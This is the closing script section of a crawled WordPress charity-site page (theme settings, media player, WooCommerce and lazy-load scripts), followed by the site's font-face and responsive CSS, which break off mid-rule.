post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"http://gsfngo.org/wp-admin/admin-ajax.php","ajax_nonce":"72f24d7749","site_url":"http://gsfngo.org","site_protocol":"http","vc_edit_mode":"","accent1_color":"#84c54e","accent1_hover":"#ff7e27","slider_height":"100","user_logged_in":"","toc_menu":"hide","toc_menu_home":"","toc_menu_top":"","menu_fixed":"1","menu_mobile":"1024","menu_hover":"fade","button_hover":"default","input_hover":"default","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeInUpSmall","menu_animation_out":"fadeOutDownSmall","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
//# sourceURL=charity-is-hope-core-init-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/core.init.js?ver=1768990941" id="charity-is-hope-core-init-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/js/theme.init.js?ver=1768990941" id="charity-is-hope-theme-init-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.js?ver=1768990941" id="charity_is_hope-shortcodes-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/core.messages/core.messages.js?ver=1768990941" id="messages-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/gdpr-framework/assets/js/consentuntil.min.js?ver=1" id="gdpr-consent-until-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/swiper/swiper.js?ver=1768990941" id="swiperslider-script-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

           var eh_stripe_lang    = $( '#woocommerce_eh_sofort_stripe_eh_stripe_sofort_language').closest( 'tr' );

            $(eh_stripe_lang).hide();            
            if ( $( '#woocommerce_eh_sofort_stripe_eh_stripe_sofort_lang-custom').is( ':checked' ) ) {
                $(eh_stripe_lang).show();   
            }
            else{
               $(eh_stripe_lang).hide();   
            }

            $( '#woocommerce_eh_sofort_stripe_eh_stripe_sofort_lang-custom' ).change(function(){
                if ( $( this ).is( ':checked' ) ) {
                    $(eh_stripe_lang).show();  
                } else {
                    $(eh_stripe_lang).hide();  
                }
            }).change();
        


           var eh_stripe_lang    = $( '#woocommerce_eh_bancontact_stripe_eh_stripe_bancontact_language').closest( 'tr' );

            $(eh_stripe_lang).hide();            
            if ( $( '#woocommerce_eh_bancontact_stripe_eh_stripe_bancontact_change_lang').is( ':checked' ) ) {
                $(eh_stripe_lang).show();   
            }
            else{
               $(eh_stripe_lang).hide();   
            }

            $( '#woocommerce_eh_bancontact_stripe_eh_stripe_bancontact_change_lang' ).change(function(){
                if ( $( this ).is( ':checked' ) ) {
                    $(eh_stripe_lang).show();  
                } else {
                    $(eh_stripe_lang).hide();  
                }
            }).change();
        
 });
});</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://gsfngo.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script type="rocketlazyloadscript" data-minify="1" src="http://gsfngo.org/wp-content/cache/min/1/bundle.js?ver=1768990941" data-id="25770" async defer></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-22 16:06:12 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/font-face/WCManoNegraBta/stylesheet.css?ver=1768990941
body_size: 196
content:
@font-face{font-display:swap;font-family:'WCManoNegraBta';src:url(../../../../../../../../../themes/charity-is-hope/css/font-face/WCManoNegraBta/wcmanonegrabta-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/charity-is-hope/css/font-face/WCManoNegraBta/wcmanonegrabta-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'WCManoNegraBta';src:url(../../../../../../../../../themes/charity-is-hope/css/font-face/WCManoNegraBta/wcmanonegraboldbta-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/charity-is-hope/css/font-face/WCManoNegraBta/wcmanonegraboldbta-webfont.woff) format('woff');font-weight:700;font-style:normal}

--- FILE ---
content_type: text/css
request_url: http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/responsive.css?ver=1768990941
body_size: 8945
content:
@charset "utf-8";@media (min-width:1440px) and (max-width:1700px){.top_panel_style_3 .menu_main_nav>li:first-child>a,.top_panel_style_3 .menu_main_nav>li>a{padding:1.5em .8em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}}@media (min-width:1263px) and (max-width:1439px){.sc_donations_form .sc_donations_form_amount_label{margin-right:1.1em}.isotope_filters a{padding:.6em 1.05em}.ih-item.square .info .post_title{font-size:1.15em!important;padding:0.5em!important}.ih-item .info p{font-size:0.9em!important}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{width:5em}.body_style_boxed .page_wrap{width:1060px}.slider_boxed,.content_wrap,.content_container{width:1000px}.sidebar_show .content{width:670px}.sidebar{width:300px}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:330px}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:-300px}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:330px}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:-300px}.woocommerce.sidebar_show .content{width:690px}.woocommerce .sidebar{width:280px}.woocommerce.body_style_fullwide.sidebar_right .content,.woocommerce.body_style_fullscreen.sidebar_right .content{padding-right:310px}.woocommerce.body_style_fullwide.sidebar_right .sidebar,.woocommerce.body_style_fullscreen.sidebar_right .sidebar{margin-left:-280px}.woocommerce.body_style_fullwide.sidebar_left .content,.woocommerce.body_style_fullscreen.sidebar_left .content{padding-left:310px}.woocommerce.body_style_fullwide.sidebar_left .sidebar,.woocommerce.body_style_fullscreen.sidebar_left .sidebar{margin-right:-280px}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:4em}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:343px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:515px}.sc_scroll_horizontal .sc_blogger .isotope_column_4,.sc_scroll_horizontal .sc_blogger .column-1_4,.sc_blogger .sc_scroll_horizontal .isotope_column_4,.sc_blogger .sc_scroll_horizontal .column-1_4{width:257px}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:1.8em}.sc_call_to_action .sc_button{font-size:130%}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.5em}.mc4wp-form-fields input[type="email"]{width:72%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:52%}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1.3em 1.2em}.sc_promo_block_inner{padding:2.8em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.6em 1.3em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.tribe-bar-submit{padding:15px 0}#tribe-bar-views .tribe-bar-views-list{padding:1.2em .5em .1em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .5em}.padding_button .sc_button{padding:1.18em 1.6em!important}}@media (min-width:1136px) and (max-width:1262px){html,body{font-size:15px}.body_style_boxed .page_wrap{width:970px}.slider_boxed,.content_wrap,.content_container{width:910px}.sidebar_show .content{width:610px}.woocommerce.sidebar_show .content{width:630px}.woocommerce.sidebar_right .sidebar{padding-left:30px}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:313px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:470px}.sc_scroll_horizontal .sc_blogger .isotope_column_4,.sc_scroll_horizontal .sc_blogger .column-1_4,.sc_blogger .sc_scroll_horizontal .isotope_column_4,.sc_blogger .sc_scroll_horizontal .column-1_4{width:235px}.comments_list_wrap ul ul{margin-left:80px}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:1.1em}.sc_call_to_action .sc_button{font-size:128%}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.5em}.mc4wp-form-fields input[type="email"]{width:72%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:52%}.mc4wp_side{padding:2em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2.7em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{width:25%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:36px 0 0;right:8.5%;width:17%}.padding_button .sc_button{padding:1.1em 1.4em!important}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:4em}}@media (min-width:1024px) and (max-width:1135px){.comments_list_wrap ul ul{margin-left:80px}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:14px}.body_style_boxed .page_wrap{width:100%}.slider_boxed,.content_wrap,.content_container{width:964px}.sidebar_show .content{width:664px}.woocommerce.sidebar_show .content{width:684px}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:331px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:497px}.sc_scroll_horizontal .sc_blogger .isotope_column_4,.sc_scroll_horizontal .sc_blogger .column-1_4,.sc_blogger .sc_scroll_horizontal .isotope_column_4,.sc_blogger .sc_scroll_horizontal .column-1_4{width:248px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:1.1em}.sc_call_to_action .sc_button{font-size:128%}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.5em}.mc4wp-form-fields input[type="email"]{width:72%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:52%}.mc4wp_side{padding:2em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2.7em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{width:25%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:36px 0 0;right:2.5%;width:17%}#tribe-bar-views-toggle{padding-left:1.8em;padding-bottom:.8em;padding-top:.8em}#tribe-bar-views .tribe-bar-views-option{padding:6px 10px}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:3.4em}.top_panel_image{height:34em}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.3em;padding:1em 1.3em}.sidebar_show #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{float:right;left:0;width:26.9%;margin:0;display:inline-block}.sidebar_show #tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:0}.sidebar_show #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,.sidebar_show #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:1.2em}.sidebar_show #tribe-bar-views .tribe-bar-views-list{padding:1.4em 1.5em .2em}}@media (min-width:960px) and (max-width:1023px){.comments_list_wrap ul ul{margin-left:80px}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:14px}.body_style_boxed .page_wrap{width:100%}.slider_boxed,.content_wrap,.content_container{width:900px}.sidebar_show .content{width:600px}.woocommerce.sidebar_show .content{width:620px}.slider_over_content .sc_form_message textarea{min-height:8em}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:310px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:465px}.sc_scroll_horizontal .sc_blogger .isotope_column_4,.sc_scroll_horizontal .sc_blogger .column-1_4,.sc_blogger .sc_scroll_horizontal .isotope_column_4,.sc_blogger .sc_scroll_horizontal .column-1_4{width:232px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:1.1em}.sc_call_to_action .sc_button{font-size:128%}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.5em}.mc4wp-form-fields input[type="email"]{width:72%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:52%}.mc4wp_side{padding:2em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2.7em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{width:25%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:36px 0 0;right:8.5%;width:17%}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:3.4em}.top_panel_image{height:29em}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.3em;padding:1em 1.3em}.sc_donations_style_extra .post_type_donation .post_info_item{display:block}.sc_donations_style_extra .post_type_donation .post_info_item+.post_info_item:before{display:none!important}.sc_events_item .sc_events_item_title{font-size:2em}}@media (min-width:960px) and (max-width:1262px){.tribe-events-list 